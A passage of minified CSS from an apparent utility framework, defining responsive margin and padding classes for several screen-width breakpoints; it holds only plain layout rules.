(max-width:543px){.p-r-9-xs-down,.p-x-9-xs-down{padding-right:9rem!important}.p-l-9-xs-down,.p-x-9-xs-down{padding-left:9rem!important}.p-t-9-xs-down,.p-y-9-xs-down{padding-top:9rem!important}.p-b-9-xs-down,.p-y-9-xs-down{padding-bottom:9rem!important}.p-a-9-xs-down{padding:9rem!important}.p-r-10-xs-down,.p-x-10-xs-down{padding-right:10rem!important}.p-l-10-xs-down,.p-x-10-xs-down{padding-left:10rem!important}.p-t-10-xs-down,.p-y-10-xs-down{padding-top:10rem!important}.p-b-10-xs-down,.p-y-10-xs-down{padding-bottom:10rem!important}.p-a-10-xs-down{padding:10rem!important}}.p-r-10-xs-up,.p-x-10-xs-up{padding-right:10rem!important}.p-l-10-xs-up,.p-x-10-xs-up{padding-left:10rem!important}.p-t-10-xs-up,.p-y-10-xs-up{padding-top:10rem!important}.p-b-10-xs-up,.p-y-10-xs-up{padding-bottom:10rem!important}.p-a-10-xs-up{padding:10rem!important}.p-r-1p5-xs-up,.p-x-1p5-xs-up{padding-right:1.5rem!important}.p-l-1p5-xs-up,.p-x-1p5-xs-up{padding-left:1.5rem!important}.p-t-1p5-xs-up,.p-y-1p5-xs-up{padding-top:1.5rem!important}.p-b-1p5-xs-up,.p-y-1p5-xs-up{padding-bottom:1.5rem!important}.p-a-1p5-xs-up{padding:1.5rem!important}@media (max-width:543px){.p-r-1p5-xs-down,.p-x-1p5-xs-down{padding-right:1.5rem!important}.p-l-1p5-xs-down,.p-x-1p5-xs-down{padding-left:1.5rem!important}.p-t-1p5-xs-down,.p-y-1p5-xs-down{padding-top:1.5rem!important}.p-b-1p5-xs-down,.p-y-1p5-xs-down{padding-bottom:1.5rem!important}.p-a-1p5-xs-down{padding:1.5rem!important}.p-r-2p5-xs-down,.p-x-2p5-xs-down{padding-right:2.5rem!important}.p-l-2p5-xs-down,.p-x-2p5-xs-down{padding-left:2.5rem!important}.p-t-2p5-xs-down,.p-y-2p5-xs-down{padding-top:2.5rem!important}.p-b-2p5-xs-down,.p-y-2p5-xs-down{padding-bottom:2.5rem!important}.p-a-2p5-xs-down{padding:2.5rem!important}}.p-r-2p5-xs-up,.p-x-2p5-xs-up{padding-right:2.5rem!important}.p-l-2p5-xs-up,.p-x-2p5-xs-up{padding-left:2.5rem!important}.p-t-2p5-xs-up,.p-y-2p5-xs-up{padding-top:2.5rem!important}.p-b-2p5-xs-up,.p-y-2p5-xs-up{padding-bottom:2.5rem!important}.p-a-2p5-xs-up{padding:2.5rem!important}.p-r-3p5-xs-up,.p-x-3p5-xs-up{padding-right:3.5rem!important}.p-l-3p5-xs-up,.p-x-3p5-xs-up{padding-left:3.5rem!important}.p-t-3p5-xs-up,.p-y-3p5-xs-up{padding-top:3.5rem!important}.p-b-3p5-xs-up,.p-y-3p5-xs-up{padding-bottom:3.5rem!important}.p-a-3p5-xs-up{padding:3.5rem!important}@media (max-width:543px){.p-r-3p5-xs-down,.p-x-3p5-xs-down{padding-right:3.5rem!important}.p-l-3p5-xs-down,.p-x-3p5-xs-down{padding-left:3.5rem!important}.p-t-3p5-xs-down,.p-y-3p5-xs-down{padding-top:3.5rem!important}.p-b-3p5-xs-down,.p-y-3p5-xs-down{padding-bottom:3.5rem!important}.p-a-3p5-xs-down{padding:3.5rem!important}.p-r-4p5-xs-down,.p-x-4p5-xs-down{padding-right:4.5rem!important}.p-l-4p5-xs-down,.p-x-4p5-xs-down{padding-left:4.5rem!important}.p-t-4p5-xs-down,.p-y-4p5-xs-down{padding-top:4.5rem!important}.p-b-4p5-xs-down,.p-y-4p5-xs-down{padding-bottom:4.5rem!important}.p-a-4p5-xs-down{padding:4.5rem!important}}.p-r-4p5-xs-up,.p-x-4p5-xs-up{padding-right:4.5rem!important}.p-l-4p5-xs-up,.p-x-4p5-xs-up{padding-left:4.5rem!important}.p-t-4p5-xs-up,.p-y-4p5-xs-up{padding-top:4.5rem!important}.p-b-4p5-xs-up,.p-y-4p5-xs-up{padding-bottom:4.5rem!important}.p-a-4p5-xs-up{padding:4.5rem!important}@media (max-width:767px){.m-r-0-sm-down,.m-x-0-sm-down{margin-right:0!important}.m-l-0-sm-down,.m-x-0-sm-down{margin-left:0!important}.m-t-0-sm-down,.m-y-0-sm-down{margin-top:0!important}.m-b-0-sm-down,.m-y-0-sm-down{margin-bottom:0!important}.m-a-0-sm-down{margin:0!important}}@media (min-width:544px){.m-r-0-sm-up,.m-x-0-sm-up{margin-right:0!important}.m-l-0-sm-up,.m-x-0-sm-up{margin-left:0!important}.m-t-0-sm-up,.m-y-0-sm-up{margin-top:0!important}.m-b-0-sm-up,.m-y-0-sm-up{margin-bottom:0!important}.m-a-0-sm-up{margin:0!important}.m-r-05-sm-up,.m-x-05-sm-up{margin-right:.5rem!important}.m-l-05-sm-up,.m-x-05-sm-up{margin-left:.5rem!important}.m-t-05-sm-up,.m-y-05-sm-up{margin-top:.5rem!important}.m-b-05-sm-up,.m-y-05-sm-up{margin-bottom:.5rem!important}.m-a-05-sm-up{margin:.5rem!important}}@media (max-width:767px){.m-r-05-sm-down,.m-x-05-sm-down{margin-right:.5rem!important}.m-l-05-sm-down,.m-x-05-sm-down{margin-left:.5rem!important}.m-t-05-sm-down,.m-y-05-sm-down{margin-top:.5rem!important}.m-b-05-sm-down,.m-y-05-sm-down{margin-bottom:.5rem!important}.m-a-05-sm-down{margin:.5rem!important}.m-r-1-sm-down,.m-x-1-sm-down{margin-right:1rem!important}.m-l-1-sm-down,.m-x-1-sm-down{margin-left:1rem!important}.m-t-1-sm-down,.m-y-1-sm-down{margin-top:1rem!important}.m-b-1-sm-down,.m-y-1-sm-down{margin-bottom:1rem!important}.m-a-1-sm-down{margin:1rem!important}}@media (min-width:544px){.m-r-1-sm-up,.m-x-1-sm-up{margin-right:1rem!important}.m-l-1-sm-up,.m-x-1-sm-up{margin-left:1rem!important}.m-t-1-sm-up,.m-y-1-sm-up{margin-top:1rem!important}.m-b-1-sm-up,.m-y-1-sm-up{margin-bottom:1rem!important}.m-a-1-sm-up{margin:1rem!important}.m-r-2-sm-up,.m-x-2-sm-up{margin-right:2rem!important}.m-l-2-sm-up,.m-x-2-sm-up{margin-left:2rem!important}.m-t-2-sm-up,.m-y-2-sm-up{margin-top:2rem!important}.m-b-2-sm-up,.m-y-2-sm-up{margin-bottom:2rem!important}.m-a-2-sm-up{margin:2rem!important}}@media (max-width:767px){.m-r-2-sm-down,.m-x-2-sm-down{margin-right:2rem!important}.m-l-2-sm-down,.m-x-2-sm-down{margin-left:2rem!important}.m-t-2-sm-down,.m-y-2-sm-down{margin-top:2rem!important}.m-b-2-sm-down,.m-y-2-sm-down{margin-bottom:2rem!important}.m-a-2-sm-down{margin:2rem!important}.m-r-3-sm-down,.m-x-3-sm-down{margin-right:3rem!important}.m-l-3-sm-down,.m-x-3-sm-down{margin-left:3rem!important}.m-t-3-sm-down,.m-y-3-sm-down{margin-top:3rem!important}.m-b-3-sm-down,.m-y-3-sm-down{margin-bottom:3rem!important}.m-a-3-sm-down{margin:3rem!important}}@media (min-width:544px){.m-r-3-sm-up,.m-x-3-sm-up{margin-right:3rem!important}.m-l-3-sm-up,.m-x-3-sm-up{margin-left:3rem!important}.m-t-3-sm-up,.m-y-3-sm-up{margin-top:3rem!important}.m-b-3-sm-up,.m-y-3-sm-up{margin-bottom:3rem!important}.m-a-3-sm-up{margin:3rem!important}.m-r-4-sm-up,.m-x-4-sm-up{margin-right:4rem!important}.m-l-4-sm-up,.m-x-4-sm-up{margin-left:4rem!important}.m-t-4-sm-up,.m-y-4-sm-up{margin-top:4rem!important}.m-b-4-sm-up,.m-y-4-sm-up{margin-bottom:4rem!important}.m-a-4-sm-up{margin:4rem!important}}@media (max-width:767px){.m-r-4-sm-down,.m-x-4-sm-down{margin-right:4rem!important}.m-l-4-sm-down,.m-x-4-sm-down{margin-left:4rem!important}.m-t-4-sm-down,.m-y-4-sm-down{margin-top:4rem!important}.m-b-4-sm-down,.m-y-4-sm-down{margin-bottom:4rem!important}.m-a-4-sm-down{margin:4rem!important}.m-r-5-sm-down,.m-x-5-sm-down{margin-right:5rem!important}.m-l-5-sm-down,.m-x-5-sm-down{margin-left:5rem!important}.m-t-5-sm-down,.m-y-5-sm-down{margin-top:5rem!important}.m-b-5-sm-down,.m-y-5-sm-down{margin-bottom:5rem!important}.m-a-5-sm-down{margin:5rem!important}}@media (min-width:544px){.m-r-5-sm-up,.m-x-5-sm-up{margin-right:5rem!important}.m-l-5-sm-up,.m-x-5-sm-up{margin-left:5rem!important}.m-t-5-sm-up,.m-y-5-sm-up{margin-top:5rem!important}.m-b-5-sm-up,.m-y-5-sm-up{margin-bottom:5rem!important}.m-a-5-sm-up{margin:5rem!important}.m-r-6-sm-up,.m-x-6-sm-up{margin-right:6rem!important}.m-l-6-sm-up,.m-x-6-sm-up{margin-left:6rem!important}.m-t-6-sm-up,.m-y-6-sm-up{margin-top:6rem!important}.m-b-6-sm-up,.m-y-6-sm-up{margin-bottom:6rem!important}.m-a-6-sm-up{margin:6rem!important}}@media (max-width:767px){.m-r-6-sm-down,.m-x-6-sm-down{margin-right:6rem!important}.m-l-6-sm-down,.m-x-6-sm-down{margin-left:6rem!important}.m-t-6-sm-down,.m-y-6-sm-down{margin-top:6rem!important}.m-b-6-sm-down,.m-y-6-sm-down{margin-bottom:6rem!important}.m-a-6-sm-down{margin:6rem!important}.m-r-7-sm-down,.m-x-7-sm-down{margin-right:7rem!important}.m-l-7-sm-down,.m-x-7-sm-down{margin-left:7rem!important}.m-t-7-sm-down,.m-y-7-sm-down{margin-top:7rem!important}.m-b-7-sm-down,.m-y-7-sm-down{margin-bottom:7rem!important}.m-a-7-sm-down{margin:7rem!important}}@media (min-width:544px){.m-r-7-sm-up,.m-x-7-sm-up{margin-right:7rem!important}.m-l-7-sm-up,.m-x-7-sm-up{margin-left:7rem!important}.m-t-7-sm-up,.m-y-7-sm-up{margin-top:7rem!important}.m-b-7-sm-up,.m-y-7-sm-up{margin-bottom:7rem!important}.m-a-7-sm-up{margin:7rem!important}.m-r-8-sm-up,.m-x-8-sm-up{margin-right:8rem!important}.m-l-8-sm-up,.m-x-8-sm-up{margin-left:8rem!important}.m-t-8-sm-up,.m-y-8-sm-up{margin-top:8rem!important}.m-b-8-sm-up,.m-y-8-sm-up{margin-bottom:8rem!important}.m-a-8-sm-up{margin:8rem!important}}@media (max-width:767px){.m-r-8-sm-down,.m-x-8-sm-down{margin-right:8rem!important}.m-l-8-sm-down,.m-x-8-sm-down{margin-left:8rem!important}.m-t-8-sm-down,.m-y-8-sm-down{margin-top:8rem!important}.m-b-8-sm-down,.m-y-8-sm-down{margin-bottom:8rem!important}.m-a-8-sm-down{margin:8rem!important}.m-r-9-sm-down,.m-x-9-sm-down{margin-right:9rem!important}.m-l-9-sm-down,.m-x-9-sm-down{margin-left:9rem!important}.m-t-9-sm-down,.m-y-9-sm-down{margin-top:9rem!important}.m-b-9-sm-down,.m-y-9-sm-down{margin-bottom:9rem!important}.m-a-9-sm-down{margin:9rem!important}}@media (min-width:544px){.m-r-9-sm-up,.m-x-9-sm-up{margin-right:9rem!important}.m-l-9-sm-up,.m-x-9-sm-up{margin-left:9rem!important}.m-t-9-sm-up,.m-y-9-sm-up{margin-top:9rem!important}.m-b-9-sm-up,.m-y-9-sm-up{margin-bottom:9rem!important}.m-a-9-sm-up{margin:9rem!important}.m-r-10-sm-up,.m-x-10-sm-up{margin-right:10rem!important}.m-l-10-sm-up,.m-x-10-sm-up{margin-left:10rem!important}.m-t-10-sm-up,.m-y-10-sm-up{margin-top:10rem!important}.m-b-10-sm-up,.m-y-10-sm-up{margin-bottom:10rem!important}.m-a-10-sm-up{margin:10rem!important}}@media (max-width:767px){.m-r-10-sm-down,.m-x-10-sm-down{margin-right:10rem!important}.m-l-10-sm-down,.m-x-10-sm-down{margin-left:10rem!important}.m-t-10-sm-down,.m-y-10-sm-down{margin-top:10rem!important}.m-b-10-sm-down,.m-y-10-sm-down{margin-bottom:10rem!important}.m-a-10-sm-down{margin:10rem!important}.m-r-1p5-sm-down,.m-x-1p5-sm-down{margin-right:1.5rem!important}.m-l-1p5-sm-down,.m-x-1p5-sm-down{margin-left:1.5rem!important}.m-t-1p5-sm-down,.m-y-1p5-sm-down{margin-top:1.5rem!important}.m-b-1p5-sm-down,.m-y-1p5-sm-down{margin-bottom:1.5rem!important}.m-a-1p5-sm-down{margin:1.5rem!important}}@media (min-width:544px){.m-r-1p5-sm-up,.m-x-1p5-sm-up{margin-right:1.5rem!important}.m-l-1p5-sm-up,.m-x-1p5-sm-up{margin-left:1.5rem!important}.m-t-1p5-sm-up,.m-y-1p5-sm-up{margin-top:1.5rem!important}.m-b-1p5-sm-up,.m-y-1p5-sm-up{margin-bottom:1.5rem!important}.m-a-1p5-sm-up{margin:1.5rem!important}.m-r-2p5-sm-up,.m-x-2p5-sm-up{margin-right:2.5rem!important}.m-l-2p5-sm-up,.m-x-2p5-sm-up{margin-left:2.5rem!important}.m-t-2p5-sm-up,.m-y-2p5-sm-up{margin-top:2.5rem!important}.m-b-2p5-sm-up,.m-y-2p5-sm-up{margin-bottom:2.5rem!important}.m-a-2p5-sm-up{margin:2.5rem!important}}@media (max-width:767px){.m-r-2p5-sm-down,.m-x-2p5-sm-down{margin-right:2.5rem!important}.m-l-2p5-sm-down,.m-x-2p5-sm-down{margin-left:2.5rem!important}.m-t-2p5-sm-down,.m-y-2p5-sm-down{margin-top:2.5rem!important}.m-b-2p5-sm-down,.m-y-2p5-sm-down{margin-bottom:2.5rem!important}.m-a-2p5-sm-down{margin:2.5rem!important}.m-r-3p5-sm-down,.m-x-3p5-sm-down{margin-right:3.5rem!important}.m-l-3p5-sm-down,.m-x-3p5-sm-down{margin-left:3.5rem!important}.m-t-3p5-sm-down,.m-y-3p5-sm-down{margin-top:3.5rem!important}.m-b-3p5-sm-down,.m-y-3p5-sm-down{margin-bottom:3.5rem!important}.m-a-3p5-sm-down{margin:3.5rem!important}}@media (min-width:544px){.m-r-3p5-sm-up,.m-x-3p5-sm-up{margin-right:3.5rem!important}.m-l-3p5-sm-up,.m-x-3p5-sm-up{margin-left:3.5rem!important}.m-t-3p5-sm-up,.m-y-3p5-sm-up{margin-top:3.5rem!important}.m-b-3p5-sm-up,.m-y-3p5-sm-up{margin-bottom:3.5rem!important}.m-a-3p5-sm-up{margin:3.5rem!important}.m-r-4p5-sm-up,.m-x-4p5-sm-up{margin-right:4.5rem!important}.m-l-4p5-sm-up,.m-x-4p5-sm-up{margin-left:4.5rem!important}.m-t-4p5-sm-up,.m-y-4p5-sm-up{margin-top:4.5rem!important}.m-b-4p5-sm-up,.m-y-4p5-sm-up{margin-bottom:4.5rem!important}.m-a-4p5-sm-up{margin:4.5rem!important}.p-r-0-sm-up,.p-x-0-sm-up{padding-right:0!important}.p-l-0-sm-up,.p-x-0-sm-up{padding-left:0!important}.p-t-0-sm-up,.p-y-0-sm-up{padding-top:0!important}.p-b-0-sm-up,.p-y-0-sm-up{padding-bottom:0!important}.p-a-0-sm-up{padding:0!important}}@media (max-width:767px){.m-r-4p5-sm-down,.m-x-4p5-sm-down{margin-right:4.5rem!important}.m-l-4p5-sm-down,.m-x-4p5-sm-down{margin-left:4.5rem!important}.m-t-4p5-sm-down,.m-y-4p5-sm-down{margin-top:4.5rem!important}.m-b-4p5-sm-down,.m-y-4p5-sm-down{margin-bottom:4.5rem!important}.m-a-4p5-sm-down{margin:4.5rem!important}.p-r-0-sm-down,.p-x-0-sm-down{padding-right:0!important}.p-l-0-sm-down,.p-x-0-sm-down{padding-left:0!important}.p-t-0-sm-down,.p-y-0-sm-down{padding-top:0!important}.p-b-0-sm-down,.p-y-0-sm-down{padding-bottom:0!important}.p-a-0-sm-down{padding:0!important}.p-r-05-sm-down,.p-x-05-sm-down{padding-right:.5rem!important}.p-l-05-sm-down,.p-x-05-sm-down{padding-left:.5rem!important}.p-t-05-sm-down,.p-y-05-sm-down{padding-top:.5rem!important}.p-b-05-sm-down,.p-y-05-sm-down{padding-bottom:.5rem!important}.p-a-05-sm-down{padding:.5rem!important}}@media (min-width:544px){.p-r-05-sm-up,.p-x-05-sm-up{padding-right:.5rem!important}.p-l-05-sm-up,.p-x-05-sm-up{padding-left:.5rem!important}.p-t-05-sm-up,.p-y-05-sm-up{padding-top:.5rem!important}.p-b-05-sm-up,.p-y-05-sm-up{padding-bottom:.5rem!important}.p-a-05-sm-up{padding:.5rem!important}.p-r-1-sm-up,.p-x-1-sm-up{padding-right:1rem!important}.p-l-1-sm-up,.p-x-1-sm-up{padding-left:1rem!important}.p-t-1-sm-up,.p-y-1-sm-up{padding-top:1rem!important}.p-b-1-sm-up,.p-y-1-sm-up{padding-bottom:1rem!important}.p-a-1-sm-up{padding:1rem!important}}@media (max-width:767px){.p-r-1-sm-down,.p-x-1-sm-down{padding-right:1rem!important}.p-l-1-sm-down,.p-x-1-sm-down{padding-left:1rem!important}.p-t-1-sm-down,.p-y-1-sm-down{padding-top:1rem!important}.p-b-1-sm-down,.p-y-1-sm-down{padding-bottom:1rem!important}.p-a-1-sm-down{padding:1rem!important}.p-r-2-sm-down,.p-x-2-sm-down{padding-right:2rem!important}.p-l-2-sm-down,.p-x-2-sm-down{padding-left:2rem!important}.p-t-2-sm-down,.p-y-2-sm-down{padding-top:2rem!important}.p-b-2-sm-down,.p-y-2-sm-down{padding-bottom:2rem!important}.p-a-2-sm-down{padding:2rem!important}}@media (min-width:544px){.p-r-2-sm-up,.p-x-2-sm-up{padding-right:2rem!important}.p-l-2-sm-up,.p-x-2-sm-up{padding-left:2rem!important}.p-t-2-sm-up,.p-y-2-sm-up{padding-top:2rem!important}.p-b-2-sm-up,.p-y-2-sm-up{padding-bottom:2rem!important}.p-a-2-sm-up{padding:2rem!important}.p-r-3-sm-up,.p-x-3-sm-up{padding-right:3rem!important}.p-l-3-sm-up,.p-x-3-sm-up{padding-left:3rem!important}.p-t-3-sm-up,.p-y-3-sm-up{padding-top:3rem!important}.p-b-3-sm-up,.p-y-3-sm-up{padding-bottom:3rem!important}.p-a-3-sm-up{padding:3rem!important}}@media (max-width:767px){.p-r-3-sm-down,.p-x-3-sm-down{padding-right:3rem!important}.p-l-3-sm-down,.p-x-3-sm-down{padding-left:3rem!important}.p-t-3-sm-down,.p-y-3-sm-down{padding-top:3rem!important}.p-b-3-sm-down,.p-y-3-sm-down{padding-bottom:3rem!important}.p-a-3-sm-down{padding:3rem!important}.p-r-4-sm-down,.p-x-4-sm-down{padding-right:4rem!important}.p-l-4-sm-down,.p-x-4-sm-down{padding-left:4rem!important}.p-t-4-sm-down,.p-y-4-sm-down{padding-top:4rem!important}.p-b-4-sm-down,.p-y-4-sm-down{padding-bottom:4rem!important}.p-a-4-sm-down{padding:4rem!important}}@media (min-width:544px){.p-r-4-sm-up,.p-x-4-sm-up{padding-right:4rem!important}.p-l-4-sm-up,.p-x-4-sm-up{padding-left:4rem!important}.p-t-4-sm-up,.p-y-4-sm-up{padding-top:4rem!important}.p-b-4-sm-up,.p-y-4-sm-up{padding-bottom:4rem!important}.p-a-4-sm-up{padding:4rem!important}.p-r-5-sm-up,.p-x-5-sm-up{padding-right:5rem!important}.p-l-5-sm-up,.p-x-5-sm-up{padding-left:5rem!important}.p-t-5-sm-up,.p-y-5-sm-up{padding-top:5rem!important}.p-b-5-sm-up,.p-y-5-sm-up{padding-bottom:5rem!important}.p-a-5-sm-up{padding:5rem!important}}@media (max-width:767px){.p-r-5-sm-down,.p-x-5-sm-down{padding-right:5rem!important}.p-l-5-sm-down,.p-x-5-sm-down{padding-left:5rem!important}.p-t-5-sm-down,.p-y-5-sm-down{padding-top:5rem!important}.p-b-5-sm-down,.p-y-5-sm-down{padding-bottom:5rem!important}.p-a-5-sm-down{padding:5rem!important}.p-r-6-sm-down,.p-x-6-sm-down{padding-right:6rem!important}.p-l-6-sm-down,.p-x-6-sm-down{padding-left:6rem!important}.p-t-6-sm-down,.p-y-6-sm-down{padding-top:6rem!important}.p-b-6-sm-down,.p-y-6-sm-down{padding-bottom:6rem!important}.p-a-6-sm-down{padding:6rem!important}}@media (min-width:544px){.p-r-6-sm-up,.p-x-6-sm-up{padding-right:6rem!important}.p-l-6-sm-up,.p-x-6-sm-up{padding-left:6rem!important}.p-t-6-sm-up,.p-y-6-sm-up{padding-top:6rem!important}.p-b-6-sm-up,.p-y-6-sm-up{padding-bottom:6rem!important}.p-a-6-sm-up{padding:6rem!important}.p-r-7-sm-up,.p-x-7-sm-up{padding-right:7rem!important}.p-l-7-sm-up,.p-x-7-sm-up{padding-left:7rem!important}.p-t-7-sm-up,.p-y-7-sm-up{padding-top:7rem!important}.p-b-7-sm-up,.p-y-7-sm-up{padding-bottom:7rem!important}.p-a-7-sm-up{padding:7rem!important}}@media (max-width:767px){.p-r-7-sm-down,.p-x-7-sm-down{padding-right:7rem!important}.p-l-7-sm-down,.p-x-7-sm-down{padding-left:7rem!important}.p-t-7-sm-down,.p-y-7-sm-down{padding-top:7rem!important}.p-b-7-sm-down,.p-y-7-sm-down{padding-bottom:7rem!important}.p-a-7-sm-down{padding:7rem!important}.p-r-8-sm-down,.p-x-8-sm-down{padding-right:8rem!important}.p-l-8-sm-down,.p-x-8-sm-down{padding-left:8rem!important}.p-t-8-sm-down,.p-y-8-sm-down{padding-top:8rem!important}.p-b-8-sm-down,.p-y-8-sm-down{padding-bottom:8rem!important}.p-a-8-sm-down{padding:8rem!important}}@media (min-width:544px){.p-r-8-sm-up,.p-x-8-sm-up{padding-right:8rem!important}.p-l-8-sm-up,.p-x-8-sm-up{padding-left:8rem!important}.p-t-8-sm-up,.p-y-8-sm-up{padding-top:8rem!important}.p-b-8-sm-up,.p-y-8-sm-up{padding-bottom:8rem!important}.p-a-8-sm-up{padding:8rem!important}.p-r-9-sm-up,.p-x-9-sm-up{padding-right:9rem!important}.p-l-9-sm-up,.p-x-9-sm-up{padding-left:9rem!important}.p-t-9-sm-up,.p-y-9-sm-up{padding-top:9rem!important}.p-b-9-sm-up,.p-y-9-sm-up{padding-bottom:9rem!important}.p-a-9-sm-up{padding:9rem!important}}@media (max-width:767px){.p-r-9-sm-down,.p-x-9-sm-down{padding-right:9rem!important}.p-l-9-sm-down,.p-x-9-sm-down{padding-left:9rem!important}.p-t-9-sm-down,.p-y-9-sm-down{padding-top:9rem!important}.p-b-9-sm-down,.p-y-9-sm-down{padding-bottom:9rem!important}.p-a-9-sm-down{padding:9rem!important}.p-r-10-sm-down,.p-x-10-sm-down{padding-right:10rem!important}.p-l-10-sm-down,.p-x-10-sm-down{padding-left:10rem!important}.p-t-10-sm-down,.p-y-10-sm-down{padding-top:10rem!important}.p-b-10-sm-down,.p-y-10-sm-down{padding-bottom:10rem!important}.p-a-10-sm-down{padding:10rem!important}}@media (min-width:544px){.p-r-10-sm-up,.p-x-10-sm-up{padding-right:10rem!important}.p-l-10-sm-up,.p-x-10-sm-up{padding-left:10rem!important}.p-t-10-sm-up,.p-y-10-sm-up{padding-top:10rem!important}.p-b-10-sm-up,.p-y-10-sm-up{padding-bottom:10rem!important}.p-a-10-sm-up{padding:10rem!important}.p-r-1p5-sm-up,.p-x-1p5-sm-up{padding-right:1.5rem!important}.p-l-1p5-sm-up,.p-x-1p5-sm-up{padding-left:1.5rem!important}.p-t-1p5-sm-up,.p-y-1p5-sm-up{padding-top:1.5rem!important}.p-b-1p5-sm-up,.p-y-1p5-sm-up{padding-bottom:1.5rem!important}.p-a-1p5-sm-up{padding:1.5rem!important}}@media (max-width:767px){.p-r-1p5-sm-down,.p-x-1p5-sm-down{padding-right:1.5rem!important}.p-l-1p5-sm-down,.p-x-1p5-sm-down{padding-left:1.5rem!important}.p-t-1p5-sm-down,.p-y-1p5-sm-down{padding-top:1.5rem!important}.p-b-1p5-sm-down,.p-y-1p5-sm-down{padding-bottom:1.5rem!important}.p-a-1p5-sm-down{padding:1.5rem!important}.p-r-2p5-sm-down,.p-x-2p5-sm-down{padding-right:2.5rem!important}.p-l-2p5-sm-down,.p-x-2p5-sm-down{padding-left:2.5rem!important}.p-t-2p5-sm-down,.p-y-2p5-sm-down{padding-top:2.5rem!important}.p-b-2p5-sm-down,.p-y-2p5-sm-down{padding-bottom:2.5rem!important}.p-a-2p5-sm-down{padding:2.5rem!important}}@media (min-width:544px){.p-r-2p5-sm-up,.p-x-2p5-sm-up{padding-right:2.5rem!important}.p-l-2p5-sm-up,.p-x-2p5-sm-up{padding-left:2.5rem!important}.p-t-2p5-sm-up,.p-y-2p5-sm-up{padding-top:2.5rem!important}.p-b-2p5-sm-up,.p-y-2p5-sm-up{padding-bottom:2.5rem!important}.p-a-2p5-sm-up{padding:2.5rem!important}.p-r-3p5-sm-up,.p-x-3p5-sm-up{padding-right:3.5rem!important}.p-l-3p5-sm-up,.p-x-3p5-sm-up{padding-left:3.5rem!important}.p-t-3p5-sm-up,.p-y-3p5-sm-up{padding-top:3.5rem!important}.p-b-3p5-sm-up,.p-y-3p5-sm-up{padding-bottom:3.5rem!important}.p-a-3p5-sm-up{padding:3.5rem!important}}@media (max-width:767px){.p-r-3p5-sm-down,.p-x-3p5-sm-down{padding-right:3.5rem!important}.p-l-3p5-sm-down,.p-x-3p5-sm-down{padding-left:3.5rem!important}.p-t-3p5-sm-down,.p-y-3p5-sm-down{padding-top:3.5rem!important}.p-b-3p5-sm-down,.p-y-3p5-sm-down{padding-bottom:3.5rem!important}.p-a-3p5-sm-down{padding:3.5rem!important}.p-r-4p5-sm-down,.p-x-4p5-sm-down{padding-right:4.5rem!important}.p-l-4p5-sm-down,.p-x-4p5-sm-down{padding-left:4.5rem!important}.p-t-4p5-sm-down,.p-y-4p5-sm-down{padding-top:4.5rem!important}.p-b-4p5-sm-down,.p-y-4p5-sm-down{padding-bottom:4.5rem!important}.p-a-4p5-sm-down{padding:4.5rem!important}}@media (min-width:544px){.p-r-4p5-sm-up,.p-x-4p5-sm-up{padding-right:4.5rem!important}.p-l-4p5-sm-up,.p-x-4p5-sm-up{padding-left:4.5rem!important}.p-t-4p5-sm-up,.p-y-4p5-sm-up{padding-top:4.5rem!important}.p-b-4p5-sm-up,.p-y-4p5-sm-up{padding-bottom:4.5rem!important}.p-a-4p5-sm-up{padding:4.5rem!important}}@media (max-width:991px){.m-r-0-md-down,.m-x-0-md-down{margin-right:0!important}.m-l-0-md-down,.m-x-0-md-down{margin-left:0!important}.m-t-0-md-down,.m-y-0-md-down{margin-top:0!important}.m-b-0-md-down,.m-y-0-md-down{margin-bottom:0!important}.m-a-0-md-down{margin:0!important}}@media (min-width:768px){.m-r-0-md-up,.m-x-0-md-up{margin-right:0!important}.m-l-0-md-up,.m-x-0-md-up{margin-left:0!important}.m-t-0-md-up,.m-y-0-md-up{margin-top:0!important}.m-b-0-md-up,.m-y-0-md-up{margin-bottom:0!important}.m-a-0-md-up{margin:0!important}.m-r-05-md-up,.m-x-05-md-up{margin-right:.5rem!important}.m-l-05-md-up,.m-x-05-md-up{margin-left:.5rem!important}.m-t-05-md-up,.m-y-05-md-up{margin-top:.5rem!important}.m-b-05-md-up,.m-y-05-md-up{margin-bottom:.5rem!important}.m-a-05-md-up{margin:.5rem!important}}@media (max-width:991px){.m-r-05-md-down,.m-x-05-md-down{margin-right:.5rem!important}.m-l-05-md-down,.m-x-05-md-down{margin-left:.5rem!important}.m-t-05-md-down,.m-y-05-md-down{margin-top:.5rem!important}.m-b-05-md-down,.m-y-05-md-down{margin-bottom:.5rem!important}.m-a-05-md-down{margin:.5rem!important}.m-r-1-md-down,.m-x-1-md-down{margin-right:1rem!important}.m-l-1-md-down,.m-x-1-md-down{margin-left:1rem!important}.m-t-1-md-down,.m-y-1-md-down{margin-top:1rem!important}.m-b-1-md-down,.m-y-1-md-down{margin-bottom:1rem!important}.m-a-1-md-down{margin:1rem!important}}@media (min-width:768px){.m-r-1-md-up,.m-x-1-md-up{margin-right:1rem!important}.m-l-1-md-up,.m-x-1-md-up{margin-left:1rem!important}.m-t-1-md-up,.m-y-1-md-up{margin-top:1rem!important}.m-b-1-md-up,.m-y-1-md-up{margin-bottom:1rem!important}.m-a-1-md-up{margin:1rem!important}.m-r-2-md-up,.m-x-2-md-up{margin-right:2rem!important}.m-l-2-md-up,.m-x-2-md-up{margin-left:2rem!important}.m-t-2-md-up,.m-y-2-md-up{margin-top:2rem!important}.m-b-2-md-up,.m-y-2-md-up{margin-bottom:2rem!important}.m-a-2-md-up{margin:2rem!important}}@media (max-width:991px){.m-r-2-md-down,.m-x-2-md-down{margin-right:2rem!important}.m-l-2-md-down,.m-x-2-md-down{margin-left:2rem!important}.m-t-2-md-down,.m-y-2-md-down{margin-top:2rem!important}.m-b-2-md-down,.m-y-2-md-down{margin-bottom:2rem!important}.m-a-2-md-down{margin:2rem!important}.m-r-3-md-down,.m-x-3-md-down{margin-right:3rem!important}.m-l-3-md-down,.m-x-3-md-down{margin-left:3rem!important}.m-t-3-md-down,.m-y-3-md-down{margin-top:3rem!important}.m-b-3-md-down,.m-y-3-md-down{margin-bottom:3rem!important}.m-a-3-md-down{margin:3rem!important}}@media 